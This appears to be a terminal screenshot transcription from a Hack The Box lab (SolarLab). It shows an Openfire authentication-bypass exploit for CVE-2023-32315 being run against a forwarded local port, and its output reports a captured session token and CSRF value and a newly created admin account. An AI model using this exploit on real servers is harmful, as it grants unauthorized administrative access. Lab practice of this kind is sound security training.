 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 08:30 PM
❯ python3 CVE-2023-32315.py -t 'http://127.0.0.1:9090'
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node0juegdju12dhmj3imrlouv20d14.node0 + csrf: 84dvMmJjnHZVV74
User added successfully: url: http://127.0.0.1:9090 username: fekyjn password: tze85x
~/Desktop/htb/Medium/SolarLab/exploit/CVE-2023-32315 ✔